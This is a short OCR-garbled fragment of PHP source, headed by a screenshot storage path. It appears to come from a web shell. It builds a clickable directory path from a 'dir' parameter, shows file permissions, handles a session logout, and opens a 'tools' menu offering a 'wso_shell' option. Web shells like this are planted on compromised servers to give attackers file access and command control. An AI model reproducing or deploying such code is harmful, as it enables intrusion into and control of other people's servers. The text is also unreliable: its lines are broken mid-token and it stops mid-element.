
	echo "
<a href=
'?dir=";

	for($i = 0; $i <= $c_dir; $i++) {

		echo $scdir[$i];

		if($i != $c_dir) {

		echo "/";

		}

	}

	echo "'
>
$cdir
</a>/
";

}

echo "
&nbsp;&nbsp;[ 
".w($dir, perms($dir))."
]<br><br>
";

echo "
</td></table><br>
";

if($_GET['logout'] == true) {

	unset($_SESSION[md5($_SERVER['HTTP_H
OST'])]);

	echo "
<script>window.location=
'?'
;</
script>
";

} elseif($_GET['do'] == 'tools') {

	echo"
<table align=center>
";

    echo"
<td>
";

    echo"
<center>
";

    echo"
<form action=
''
 method=
'post'
> 
";  

    echo"
<select name=
'lucknut'
 style=paddin
g:
4
px 
10
px;>
";  

    echo"
<option value=
'wso_shell'
>         